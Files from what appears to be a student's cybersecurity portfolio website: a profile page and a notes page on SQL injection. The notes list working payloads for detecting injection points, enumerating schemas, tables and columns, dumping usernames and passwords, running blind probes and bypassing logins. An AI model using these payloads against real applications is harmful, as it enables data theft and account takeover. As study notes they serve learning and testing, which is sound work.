

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Nobin | Cybersecurity Portfolio</title>

  <link rel="stylesheet" href="style.css" />
</head>

<body>

  <!-- HERO -->
  <header class="hero">
    <h1>Nobin Chandra Rishi</h1>
    <p>Cybersecurity Enthusiast | Ethical Hacker | Bug Bounty Hunter</p>
    <span class="badge">KIIT University • CSE Final Year</span>
  </header>

  <!-- ABOUT -->
  <section class="card" id="about">
    <h2>About Me</h2>
    <p>
      I am a final-year B.Tech CSE student deeply passionate about cybersecurity and offensive security.
      My focus areas include ethical hacking, penetration testing, and bug bounty hunting.
      I actively build Python-based security tools and work with Kali Linux to strengthen my practical skills.
      My goal is to become a professional cybersecurity researcher and contribute to real-world security systems.
    </p>
  </section>

  <!-- SKILLS -->
  <section class="card">
    <h2>Skills</h2>
    <div class="tags">
      <span>Python</span>
      <span>Kali Linux</span>
      <span>Burp Suite</span>
      <span>Web Security</span>
      <span>OSINT</span>
      <span>Networking</span>
    </div>
  </section>

  <!-- PROJECTS -->
  <section class="card">
    <h2>Projects</h2>

    <div class="project">
      <h3>Antivirus Scanner</h3>
      <p>
        Python-based malware detection tool using signature + hash-based scanning.
        Includes real-time scanning and quarantine system.
      </p>

      <a class="link" href="https://github.com/rishicybersec/antivirus-scanner" target="_blank">
        View on GitHub →
      </a>
    </div>
  </section>

  <!-- CERTIFICATES -->
  <section class="card">
    <h2>Certificates</h2>

    <div class="cert-links">
      <a class="cert-link" href="certificates/sql.png" target="_blank">SQL Basics</a>
      <a class="cert-link" href="certificates/networking.png" target="_blank">Networking Fundamentals</a>
    </div>
  </section>

  <!-- NOTES -->
  <section class="card">
    <h2>Notes</h2>

    <div class="notes">
      <a href="notes/xss.html">XSS →</a>
      <a href="notes/sqli.html">SQL Injection →</a>
      <a href="notes/ssrf.html">SSRF →</a>
      <a href="notes/xxe.html">XXE →</a>
    </div>
  </section>

  <!-- CONTACT -->
  <section class="card">
    <h2>Contact</h2>

    <div class="buttons">
      <a href="mailto:nobinchandrarishi@gmail.com">Email</a>
      <a href="https://github.com/rishicybersec" target="_blank">GitHub</a>
      <a href="https://linkedin.com" target="_blank">LinkedIn</a>
    </div>
  </section>

  <footer>
    <p>© 2026 Nobin | Cybersecurity Portfolio</p>
  </footer>

  <script src="script.js"></script>

</body>
</html>
</file>



<file: notes/sqli.html>
<!DOCTYPE html>
<html>
<head>
  <title>SQL Injection Notes</title>
  <link rel="stylesheet" href="notes.css">
</head>

<body>

<section>
  <div class="card">

<h4># SQL Injection Basics</h4>

<p>
SQL Injection is a web vulnerability where an attacker can manipulate database queries by injecting malicious SQL code into input fields.
</p>

<hr>

<h4># How to Identify SQL Injection</h4>

<h4>1. Error-Based SQL Injection</h4>

<div class="code-box">
<pre>
' = %27
" = %22
# = %23
; = %3B
) = %29
</pre>
</div>

<p>If SQL or PHP error appears in response, it indicates error-based SQL injection.</p>

<h4>2. UNION-Based SQL Injection</h4>

<div class="code-box">
<pre>
' ORDER BY 1--
' ORDER BY 2--
' ORDER BY 3--
</pre>
</div>

<p>When error appears, previous number is column count.</p>

<div class="code-box">
<pre>
' UNION SELECT NULL,NULL--
</pre>
</div>

<p>If response changes, UNION injection possible.</p>

<h4>3. Boolean-Based Blind SQL Injection</h4>

<div class="code-box">
<pre>
' AND 1=1--
' AND 1=2--
</pre>
</div>

<p>If response differs, Boolean-based SQLi exists.</p>

<h4>4. Time-Based Blind SQL Injection</h4>

<div class="code-box">
<pre>
' AND SLEEP(10)--
</pre>
</div>

<p>If response delays, Time-based SQLi possible.</p>

<hr>

<h4># How to Exploit SQL Injection</h4>

<h4>Step 1: Find Column Count</h4>

<div class="code-box">
<pre>
order by 2-- -
</pre>
</div>

<h4>Step 2: Find Database Version</h4>

<div class="code-box">
<pre>
' UNION SELECT NULL, @@VERSION--
' UNION SELECT NULL, VERSION()--
' UNION SELECT NULL, BANNER FROM V$VERSION--
</pre>
</div>

<h4>Step 3: Schema Enumeration</h4>

<div class="code-box">
<pre>
' UNION SELECT 1,schema_name,3,4 FROM INFORMATION_SCHEMA.SCHEMATA-- -
</pre>
</div>

<h4>Step 4: Table Enumeration</h4>

<div class="code-box">
<pre>
' UNION SELECT 1,TABLE_NAME,TABLE_SCHEMA,4 
FROM INFORMATION_SCHEMA.TABLES 
WHERE table_schema='dev'-- -
</pre>
</div>

<h4>Step 5: Column Enumeration</h4>

<div class="code-box">
<pre>
' UNION SELECT 1,COLUMN_NAME,TABLE_NAME,TABLE_SCHEMA 
FROM INFORMATION_SCHEMA.COLUMNS 
WHERE table_name='credentials'-- -
</pre>
</div>

<h4>Step 6: Data Dump</h4>

<div class="code-box">
<pre>
' UNION SELECT 1, username, password, 4 
FROM dev.credentials-- -
</pre>
</div>

<hr>

<h4># Boolean-Based SQL Injection Steps</h4>

<div class="code-box">
<pre>
admin123' UNION SELECT 1--
admin123' UNION SELECT 1,2,3--
</pre>
</div>

<div class="code-box">
<pre>
admin123' UNION SELECT 1,2,3 
WHERE database() LIKE 's%';
</pre>
</div>

<hr>

<h4># Time-Based SQL Injection</h4>

<div class="code-box">
<pre>
admin123' UNION SELECT SLEEP(5),2,3--
</pre>
</div>

<hr>

<h4># Authentication Bypass (Login Bypass)</h4>

<div class="code-box">
<pre>
' OR '1'='1
' OR 1=1--
' OR '1'='1'--
</pre>
</div>

<hr>

<h4># Useful Payload Repository</h4>

<p>
<a href="https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/SQL%20Injection" target="_blank">
PayloadsAllTheThings - SQL Injection
</a>
</p>

<hr>

<h4># Related Topics</h4>

<ul>
  <li>XXE Injection</li>
  <li>XSS (Cross Site Scripting)</li>
  <li>SSRF (Server Side Request Forgery)</li>
</ul>

<br>

<a href="index.html">⬅ Back to Portfolio</a>

  </div>
</section>

</body>
</html>
</file>

